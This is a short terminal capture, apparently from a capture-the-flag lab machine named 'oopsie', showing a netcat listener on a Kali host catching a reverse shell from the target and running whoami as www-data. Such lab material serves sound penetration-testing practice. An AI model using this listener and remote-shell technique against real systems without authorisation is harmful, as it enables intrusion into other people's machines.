 ┌──(kali㉿kali)-[~/Downloads/reverse-shell]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.15.127] from (UNKNOWN) [10.129.60.58] 55634
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC
GNU/Linux
 14:01:34 up 14 min,  0 users,  load average: 0.00, 0.02, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$